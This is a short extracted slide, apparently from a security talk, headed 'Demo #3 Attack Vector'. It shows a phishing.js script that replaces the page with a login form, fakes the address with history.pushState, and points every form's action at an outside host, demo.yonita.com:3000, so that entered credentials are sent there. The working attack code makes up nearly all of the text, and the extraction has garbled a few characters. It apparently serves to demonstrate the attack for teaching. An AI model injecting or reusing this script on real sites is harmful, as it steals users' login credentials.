 Demo	#3	A[ack	Vector	
phishing.jsfunction override(url){
var req = new XMLHttpRequest();
req.open('GET', url, false);
req.onreadystatechange = function() {
if (req.readyState == 4 && req.responseText != '') {
// change the entire DOM tree
document.open("text/html", "replace");
document.write(req.responseText);
document.close();
}
};
req.send(null);
}
window.addEventListener('load', function() {
override(‘/login-register');
// modify browser history
history.pushState({he: 'he'},
document.getElementsByTagName('title')[0].innerHTML, '/login-register');
var forms = document.getElementsByTagName('form');
// replace actions for all forms
for (i = 0; i < forms.length; i++) {
void(forms[i].action = 'http://demo.yonita.com:3000');
}
})
 